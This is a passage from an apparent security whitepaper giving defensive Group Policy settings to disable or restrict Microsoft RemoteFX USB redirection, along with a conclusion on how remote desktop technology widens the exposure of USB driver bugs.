







## <span id="page-9-0"></span>**5 How can you reduce the risks?**

There are a number of steps you can take to reduce the risks associated with this type of attack; these are detailed below.

#### <span id="page-9-1"></span>5.1 Disable RemoteFX on servers

If RemoteFX is not required on the server, turn it off using Group Policy.

#### **Group Policy name:** Configure RemoteFX

#### **Group Policy setting:**

```
Computer Configuration\Administrative Templates\Windows Components\Remote Desktop 
Services\Remote Desktop Session Host \Remote Session Environment
```
#### <span id="page-9-2"></span>5.2 Disable RemoteFX on clients

Disable RemoteFX USB redirection on clients using Group Policy.

**Group Policy name:** Allow RDP redirection of other supported RemoteFX USB devices from this computer

#### **Group Policy setting:**

Computer Configuration\Administrative Templates\Windows Components\Remote Desktop Services\Remote Desktop Connection Client\RemoteFX USB Redirection

**Group Policy name:** Do not allow supported Plug and Play device redirection

#### **Group Policy setting:**

Computer Configuration\Administrative Templates\Windows Components\Remote Desktop Services\Remote Desktop Session Host \Device and Resource Redirection

## <span id="page-9-3"></span>5.3 Use more granular RemoteFX security controls

Information about how more granular control can be exercised over RemoteFX USB redirection is provided by Microsoft on the  $\overline{\mathsf{MSDN}^\dagger}$  site.

#### <span id="page-9-4"></span>5.4 Take "local" USB vulnerabilities more seriously

As it has now been demonstrated that the potential impact associated with USB bugs has increased, be more cautious of "local" USB vulnerabilities and ensure that any security patches released are appropriately installed.

## <span id="page-9-5"></span>**6 Conclusions and implications for future USB bugs**

This paper has shown that USB bugs are no longer just a threat associated with physical access to machines. The recent addition of more fully featured remoting technologies has extended the reach of USB attacks and with Microsoft Windows, has increased the exposure to the kernel via attacks against USB drivers over the network. Therefore, appropriate steps, as described above, should be taken to secure server infrastructures where RemoteFX USB redirection could be deployed.

l



<sup>†</sup> http://blogs.msdn.com/b/rds/archive/2010/06/10/introducing-microsoft-remotefx-usb-redirection-part-2.aspx